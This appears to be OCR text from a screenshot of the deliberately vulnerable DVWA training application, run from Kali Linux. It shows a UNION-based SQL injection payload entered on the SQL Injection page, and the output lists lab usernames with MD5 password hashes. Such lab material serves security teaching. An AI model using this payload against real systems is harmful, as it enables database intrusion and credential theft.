 Damn Vulnerable W
192.168.1.13/dvwa/vulnerabilities/sqli/?id='uni
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select user,password from dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info